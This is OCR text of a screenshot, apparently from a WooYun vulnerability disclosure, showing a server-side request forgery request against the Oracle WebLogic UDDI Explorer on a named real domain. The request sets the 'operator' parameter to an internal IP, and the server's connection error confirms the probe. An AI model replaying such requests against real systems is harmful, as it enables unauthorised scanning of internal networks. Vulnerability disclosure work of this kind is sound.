 Load URL
https://cip.cib.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.163.8.11&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Oct 30 10:14:22 CST 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'192.163.8.11', port: '80'
www.wooyun.org